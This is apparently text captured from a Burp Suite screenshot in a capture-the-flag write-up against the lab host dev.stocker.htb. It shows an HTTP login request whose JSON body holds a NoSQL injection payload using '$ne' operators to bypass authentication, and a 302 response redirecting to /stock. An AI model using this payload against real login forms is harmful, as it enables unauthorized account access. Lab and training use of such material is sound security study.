 Go Cancel < > Follow redirection Target: http://dev.stocker.htb ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 82
Origin: http://dev.stocker.htb
Connection: close
Referer: http://dev.stocker.htb/login
Cookie:
Upgrade-Insecure-Requests: 1
{"username": {"$ne": "dummyusername123"}, "password": {"$ne": "dummypassword123"}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 05 Feb 2023 22:00:36 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 56
Connection: close
X-Powered-By: Express
Location: /stock
Vary: Accept
<p>Found. Redirecting to <a href="/stock">/stock</a></p>